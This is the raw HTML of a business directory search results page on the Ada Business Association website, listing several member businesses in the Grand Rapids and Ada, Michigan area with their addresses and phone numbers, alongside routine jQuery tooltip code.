	<header class="fl-builder-content fl-builder-content-3818 fl-builder-global-templates-locked" data-post-id="3818" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="pagetop" class="fl-row fl-row-full-width fl-row-bg-color fl-node-k6i3lqfu9b2d fl-row-custom-height fl-row-align-center" data-node="k6i3lqfu9b2d">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-v8z7siefu2wb fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="v8z7siefu2wb">
			<div class="fl-col fl-node-q2nbudryx9ie fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="q2nbudryx9ie">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-icon-group fl-node-xtsuk17ovhan" data-node="xtsuk17ovhan">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.linkedin.com/company/ada-business-association/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-linkedin2" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.facebook.com/AdaBusiness/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-facebook22" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/adabusinessassociation/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-instagram" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/@AdaBusinessAssociation" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-youtube" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-d9w0nj4yp7zg fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="d9w0nj4yp7zg">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-button fl-node-kwyzai3b1xd0" data-node="kwyzai3b1xd0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-right">
			<a href="https://business.adabusinessassociation.com/member/newmemberapp/"  target="_self"  class="fl-button" >
							<span class="fl-button-text">Become A Member</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-tacz0wfhdomu fl-row-custom-height fl-row-align-center" data-node="tacz0wfhdomu">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-2ilrde3a5tn4 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="2ilrde3a5tn4">
			<div class="fl-col fl-node-b1wzgmcr5lp3 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="b1wzgmcr5lp3">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-photo fl-node-gduzla1etymh" data-node="gduzla1etymh">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://adabusinessassociation.com" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-3957 size-medium" src="https://adabusinessassociation.com/wp-content/uploads/2022/09/Ada-Business-Association-Logo-300x150.png" alt="Ada Business Association Logo" height="150" width="300" title="Ada Business Association Logo"  data-no-lazy="1" itemprop="image" srcset="https://adabusinessassociation.com/wp-content/uploads/2022/09/Ada-Business-Association-Logo-300x150.png 300w, https://adabusinessassociation.com/wp-content/uploads/2022/09/Ada-Business-Association-Logo-1024x512.png 1024w, https://adabusinessassociation.com/wp-content/uploads/2022/09/Ada-Business-Association-Logo-768x384.png 768w, https://adabusinessassociation.com/wp-content/uploads/2022/09/Ada-Business-Association-Logo.png 1042w" sizes="(max-width: 300px) 100vw, 300px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-32tbnh6fugem fl-col-bg-color fl-col-small-custom-width" data-node="32tbnh6fugem">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-menu fl-node-y9jvo8l6dufa" data-node="y9jvo8l6dufa">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile fl-menu-responsive-flyout-overlay fl-flyout-right">
	<button class="fl-menu-mobile-toggle hamburger fl-content-ui-button" aria-haspopup="menu" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem" href="https://adabusinessassociation.com/about-us/">About Us</a><span role="button" tabindex="0" role="menuitem" aria-label="About Us submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-1921" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-1921" class="sub-menu" role="menu">	<li id="menu-item-1994" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://adabusinessassociation.com/about-us/#mission">Our Mission</a></li>	<li id="menu-item-4595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a role="menuitem" href="https://adabusinessassociation.com/#ourvision">Our Vision</a></li>	<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/board-of-directors/">Board of Directors</a></li>	<li id="menu-item-4591" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/community/">Community Partners</a></li></ul></li><li id="menu-item-4499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem" href="https://adabusinessassociation.com/events/">Meetings &#038; Events</a><span role="button" tabindex="0" role="menuitem" aria-label="Meetings &amp; Events submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-4499" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-4499" class="sub-menu" role="menu">	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/events/">Events</a></li>	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/happy_hour/">ABA Happy Hours</a></li>	<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/monthly-member-meetings/">Monthly Member Meetings</a></li>	<li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://business.adabusinessassociation.com/events/details/ada-forest-hills-extravaganza-2026-34">Ada/Forest Hills Extravaganza</a></li>	<li id="menu-item-3719" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://business.adabusinessassociation.com/events/details/pumpkin-prowl-2025-30">Pumpkin Prowl</a></li>	<li id="menu-item-3794" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://business.adabusinessassociation.com/events/details/tinsel-treats-trolleys-2025-31">Tinsel, Treats &#038; Trolleys</a></li></ul></li><li id="menu-item-3814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem">Members</a><span role="button" tabindex="0" role="menuitem" aria-label="Members submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-3814" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-3814" class="sub-menu" role="menu">	<li id="menu-item-3815" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://adabusinessassociation.memberzone.com/login">Member Login</a></li>	<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/join-the-aba/">Why Join</a></li>	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://business.adabusinessassociation.com/membertomember/">Member2Member Benefits</a></li>	<li id="menu-item-5144" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://business.adabusinessassociation.com/hotdeals/">Hot Deals</a></li>	<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/resources/">Resources</a></li>	<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/ribbon-cuttings/">Ribbon Cuttings</a></li></ul></li><li id="menu-item-5325" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://business.adabusinessassociation.com/list/">Member Directory</a></li><li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/gallery/">Gallery</a></li><li id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/contact-us/">Contact Us</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-1483 page type-page status-publish hentry" id="fl-post-1483" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-1483 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="1483"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-ks1w3agpn2d0 fl-row-default-height fl-row-align-center" data-node="ks1w3agpn2d0">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-cld4axe60szh" data-node="cld4axe60szh">
			<div class="fl-col fl-node-9a86zsy5vruw fl-col-bg-color" data-node="9a86zsy5vruw">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-rich-text fl-node-ga0pfjrvhlc8" data-node="ga0pfjrvhlc8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>    <div id="gzns">
        



<div class="container-fluid gz-search-results">
    <!-- pagetitle and deals buttons row, deals buttons are now removed but leaving div incase we add back in -->
    <div class="d-flex w-100 gz-pagetitle-dealsbuttons">
        <div class="flex-grow-1 gz-pagetitle">
            <h1>Business Directory Search</h1>
        </div>
        

<div class="gz-dealsbuttons"></div>

    </div>

    <!--banner ad -->
        

<!-- search bar on several pages, internal components mostly the same but internal components differ-->
  <div class="row gz-directory-search-filters">
        <div class="col">
<form action="https://business.adabusinessassociation.com/list/search" id="SearchForm" method="get">                <div class="input-group gz-search-filters">
                <input for="search" type="text" class="form-control gz-search-keyword member-typeahead" aria-label="Search by keyword" placeholder="Keyword" name="q" value="g">
                    <select name="c" class="custom-select gz-search-category" id="category-select" aria-label="Search by Category">
                        <option value="" selected>All Categories...</option>
                        <option  data-slug-id="accountants-25" value="25">Accountants</option><option  data-slug-id="advertising-promotions-1" value="1">Advertising/Promotions</option><option  data-slug-id="agriculture-8" value="8">Agriculture</option><option  data-slug-id="antiques-estate-sales-consignments-76" value="76">Antiques/Estate Sales/Consignments</option><option  data-slug-id="apartments-66" value="66">Apartments</option><option  data-slug-id="appliances-electronics-97" value="97">Appliances &amp; Electronics</option><option  data-slug-id="appliances-electronics-98" value="98">Appliances &amp; Electronics</option><option  data-slug-id="architectural-design-building-21" value="21">Architectural Design &amp; Building</option><option  data-slug-id="art-galleries-11" value="11">Art Galleries </option><option  data-slug-id="arts-crafts-12" value="12">Arts &amp; Crafts</option><option  data-slug-id="assisted-living-33" value="33">Assisted Living</option><option  data-slug-id="attorneys-45" value="45">Attorneys</option><option  data-slug-id="automotive-15" value="15">Automotive</option><option  data-slug-id="banks-credit-unions-26" value="26">Banks &amp; Credit Unions</option><option  data-slug-id="beauty-96" value="96">Beauty</option><option  data-slug-id="beauty-salons-spas-54" value="54">Beauty Salons/Spas</option><option  data-slug-id="books-stationery-77" value="77">Books &amp; Stationery</option><option  data-slug-id="childcare-55" value="55">Childcare</option><option  data-slug-id="childrens-clothing-toys-78" value="78">Childrens Clothing/Toys</option><option  data-slug-id="chiropractors-34" value="34">Chiropractors</option><option  data-slug-id="churches-70" value="70">Churches</option><option  data-slug-id="cleaning-services-56" value="56">Cleaning Services</option><option  data-slug-id="clothing-shoes-79" value="79">Clothing/Shoes</option><option  data-slug-id="community-organizations-24" value="24">Community Organizations</option><option  data-slug-id="computer-service-sales-19" value="19">Computer Service/Sales</option><option  data-slug-id="construction-management-22" value="22">Construction Management</option><option  data-slug-id="consultants-17" value="17">Consultants</option><option  data-slug-id="contractors-23" value="23">Contractors</option><option  data-slug-id="counseling-57" value="57">Counseling</option><option  data-slug-id="country-clubs-89" value="89">Country Clubs</option><option  data-slug-id="dance-90" value="90">Dance</option><option  data-slug-id="dental-35" value="35">Dental</option><option  data-slug-id="drug-variety-stores-80" value="80">Drug &amp; Variety Stores</option><option  data-slug-id="education-30" value="30">Education</option><option  data-slug-id="entertainment-13" value="13">Entertainment</option><option  data-slug-id="event-planning-14" value="14">Event Planning</option><option  data-slug-id="financial-investment-services-27" value="27">Financial &amp; Investment Services</option><option  data-slug-id="fishing-9" value="9">Fishing</option><option  data-slug-id="fitness-91" value="91">Fitness</option><option  data-slug-id="florists-81" value="81">Florists</option><option  data-slug-id="food-beverage-catering-71" value="71">Food &amp; Beverage/Catering</option><option  data-slug-id="gifts-specialty-items-82" value="82">Gifts &amp; Specialty Items</option><option  data-slug-id="government-32" value="32">Government</option><option  data-slug-id="graphic-design-2" value="2">Graphic Design</option><option  data-slug-id="hardware-83" value="83">Hardware</option><option  data-slug-id="holistic-health-36" value="36">Holistic Health</option><option  data-slug-id="home-furnishings-42" value="42">Home Furnishings</option><option  data-slug-id="hospitals-clinics-37" value="37">Hospitals &amp; Clinics</option><option  data-slug-id="hotels-motels-49" value="49">Hotels/Motels</option><option  data-slug-id="human-resource-services-18" value="18">Human Resource Services</option><option  data-slug-id="insurance-28" value="28">Insurance</option><option  data-slug-id="interior-design-43" value="43">Interior Design</option><option  data-slug-id="jewelry-84" value="84">Jewelry</option><option  data-slug-id="landscaping-44" value="44">Landscaping</option><option  data-slug-id="legal-services-46" value="46">Legal Services</option><option  data-slug-id="mail-services-shipping-85" value="85">Mail Services/Shipping</option><option  data-slug-id="manufacturing-production-52" value="52">Manufacturing &amp; Production</option><option  data-slug-id="marketing-3" value="3">Marketing</option><option  data-slug-id="massage-therapy-60" value="60">Massage Therapy</option><option  data-slug-id="medical-dental-nursing-care-39" value="39">Medical, Dental &amp; Nursing Care</option><option  data-slug-id="mortgage-banking-29" value="29">Mortgage Banking</option><option  data-slug-id="music-95" value="95">Music</option><option  data-slug-id="optical-services-40" value="40">Optical Services</option><option  data-slug-id="personal-services-61" value="61">Personal Services</option><option  data-slug-id="pets-63" value="63">Pets</option><option  data-slug-id="photographers-87" value="87">Photographers</option><option  data-slug-id="printing-typesetting-services-5" value="5">Printing &amp; Typesetting Services</option><option  data-slug-id="property-leasing-management-67" value="67">Property Leasing &amp; Management</option><option  data-slug-id="real-estate-services-68" value="68">Real Estate Services</option><option  data-slug-id="restaurants-74" value="74">Restaurants</option><option  data-slug-id="restaurants-specialty-dining-75" value="75">Restaurants &amp; Specialty Dining</option><option  data-slug-id="security-services-62" value="62">Security Services</option><option  data-slug-id="signs-banners-7" value="7">Signs &amp; Banners</option><option  data-slug-id="sporting-goods-92" value="92">Sporting Goods</option><option  data-slug-id="support-recovery-99" value="99">Support &amp; Recovery</option><option  data-slug-id="tax-preparation-47" value="47">Tax Preparation</option><option  data-slug-id="telecommunications-20" value="20">Telecommunications</option><option  data-slug-id="travel-agencies-51" value="51">Travel Agencies</option><option  data-slug-id="treatment-centers-100" value="100">Treatment Centers</option><option  data-slug-id="utilities-65" value="65">Utilities</option><option  data-slug-id="veterinarians-64" value="64">Veterinarians</option><option  data-slug-id="wholesale-53" value="53">Wholesale</option>
                    </select>
                                
                
                
                
                <span><input type="hidden" name="sa" value="False" /></span>
                <div class="input-group-append">
                    <button class="btn gz-search-btn" type="submit" role="search" aria-label="Search Submit"><i class="gz-far gz-fa-search"></i>go</button>
                </div>
                </div>
</form>            <!-- badge pills, these display if keyword or items in search are selected, not sure if they only need to display on the results page or both the main page and results -->    
            <div class="gz-search-pills">
                
                
            </div>   
            <input type="hidden" name="catgId" id="catgId" />
        </div>    
  </div>


       <!-- results count and sort -->
      <div class="row gz-toolbar">
          <div class="col">
               <div class="btn-toolbar justify-content-between gz-results-toolbar" role="toolbar" aria-label="Toolbar with button groups">
                    <div class="input-group gz-results-found">
                         <div class="input-group-text gz-results-found-text" id="results-found">
                              <a class="gz-page-return" href="https://business.adabusinessassociation.com/list" role="button" title="Back to Search"><i class="gz-fas gz-fa-reply"></i></a>
                              <span class="gz-subtitle gz-results-title">Results Found: </span>
                              <span class="gz-subtitle gz-results-count">20</span>
                         </div>
                    </div>
                    <div class="gz-toolbar-buttons" >
                         <div class="btn-group gz-toolbar-group" role="group" aria-describedby="buttongroup" id="sorting"><span id="buttongroup" class="sr-only">Button group with nested dropdown</span>
                                  <a type="button" class="gz-sort-alpha" role="button" title="Sort by A-Z" href="https://business.adabusinessassociation.com/list/search?q=g&amp;o=alpha&amp;an=True"><i class="gz-fal gz-fa-sort-alpha-down"></i><i class="gz-fal gz-fa-sort-alpha-up"></i><i class="gz-fal gz-fa-sort-numeric-down"></i></a>

                              <a class="gz-toolbar-btn" role="button" rel="nofollow" href="https://business.adabusinessassociation.com/list/searchalpha/g?rendermode=print" title="Print" onclick="return!MNI.Window.Print(this)"><i class="gz-fal gz-fa-print"></i></a>
                              <a class="gz-toolbar-btn" role="button" href="https://business.adabusinessassociation.com/list/search?q=g&amp;o=&amp;an=True&amp;dm=True" title="View on Map"><i class="gz-fal gz-fa-map-marker-alt"></i></a>
                              <a href="#" class="gz-view-btn gz-cards-view gz-toolbar-btn active" role="button" title="Card View"><i class="gz-fal gz-fa-th"></i></a>
                              <a href="#" class="gz-view-btn gz-list-view gz-toolbar-btn" role="button" title="List View"><i class="gz-fal gz-fa-list"></i></a>
                                  <form id="gz-directory-contactform" action="https://business.adabusinessassociation.com/inforeq/contactmembers" method="post" target="_blank" style="display:inline">
                                    <input type="hidden" name="targets" value="3879|1658|658|2716|3988|115|92|4108|116|4116|4099|3828|3910|3970|4097|602|3795|3902|208|4008" />
                                    <input type="hidden" name="command" value="addMembers" />
                                    <a class="gz-toolbar-btn" role="button" href="#" title="Contact These Businesses"><i class="gz-fal gz-fa-envelope"></i></a>
                                  </form>
                         </div>
                    </div>
               </div>
          </div>
      </div>
<div class="row gz-cards gz-results-cards">
    <!-- start of first card, use this markup and repeat for each one-->
    <div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="3879" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/gauthier-family-home-care-3879" alt="Gauthier Family Home Care">
                <span class="gz-img-placeholder">Gauthier Family Home Care</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/gauthier-family-home-care-3879" alt="Gauthier Family Home Care">Gauthier Family Home Care</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=1009%20Parchment%20Dr.%20SE,%20Grand%20Rapids,%20MI,%2049546" onclick="MNI.Hit.MemberMap(3879)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">1009 Parchment Dr. SE</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI</span>
                            <span>49546</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6165604057" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 560-4057</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="1658" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/gordon-water-systems-1658" alt="Gordon Water Systems">
                <span class="gz-img-placeholder">Gordon Water Systems</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/gordon-water-systems-1658" alt="Gordon Water Systems">Gordon Water Systems</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=100%2054th%20St%20SW%20,%20Grand%20Rapids,%20MI,%2049548" onclick="MNI.Hit.MemberMap(1658)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">100 54th St SW </span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI</span>
                            <span>49548</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6168629367" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 862-9367</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="658" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/gravel-bottom-craft-brewery-658" alt="Gravel Bottom Craft Brewery">
                <span class="gz-img-placeholder">Gravel Bottom Craft Brewery</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/gravel-bottom-craft-brewery-658" alt="Gravel Bottom Craft Brewery">Gravel Bottom Craft Brewery</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=452%20Ada%20Dr%20SE%20%20#100,%20Ada,%20MI,%2049301" onclick="MNI.Hit.MemberMap(658)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">452 Ada Dr SE  #100</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Ada</span>
                            <span>MI</span>
                            <span>49301</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:2064038563" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(206) 403-8563</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="2716" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/grand-river-bank-2716" alt="Grand River Bank">
                <span class="gz-img-placeholder">Grand River Bank</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/grand-river-bank-2716" alt="Grand River Bank">Grand River Bank</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=50%20Crahen%20Ave,%20Ste%20200,%20Grand%20Rapids,%20MI,%2049525" onclick="MNI.Hit.MemberMap(2716)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">50 Crahen Ave, Ste 200</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI</span>
                            <span>49525</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6169291600" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 929-1600</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="3988" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/grand-wealth-management-llc-3988" alt="Grand Wealth Management, LLC">
